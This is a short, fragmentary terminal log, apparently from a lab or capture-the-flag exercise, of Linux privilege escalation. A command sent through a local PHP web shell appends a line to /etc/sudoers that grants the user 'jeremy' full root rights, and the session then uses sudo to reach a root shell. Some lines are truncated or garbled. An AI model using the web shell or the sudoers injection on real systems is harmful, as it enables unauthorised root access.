 >
> ^C
s "http://127.0.0.1:8989/z-cmd-php" '%jeremy ALL=(root:root) ALL' >> /etc/sudoer
>
> id
> ^C
s" http://127.0.0.1:8989/z-cmd.phpo '%jeremy ALL=(root:root) ALL '>> /etc/sudoer
// needed a quick way to run some tasks while i was working on this machine! - Jeremy
KALI
"the quieter you become, t
jeremy@linux-dmz:~$ sudo -l
[sudo] password for jeremy:
Sorry, try again.
[sudo] password for jeremy:
Matching Defaults entries for jeremy on this host:
env_reset,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jeremy may run the following commands on this host:
(root : root) ALL
jeremy@linux-dmz:~$ sudo su root
root@linux-dmz:/home/jeremy# id
uid=0(root) gid=0(root) groups=0(root)
root@linux-dmz:/home/jeremy# unmae -a
No command 'unmae' found, did you mean:
Command 'uname' from package 'coreutils' (main)
unmae: command not found
root@linux-dmz:/home/jeremy# uname -a
Linux linux-dmz 3.2.0-126-generic-pae #169-Ubuntu SMP Fri Mar 31 14:43:09 UTC 2017 i686 athlon i386 GNU/Linux
root@linux-dmz:/home/jeremy# hostname
linux-dmz
root@linux-dmz:/home/jeremy#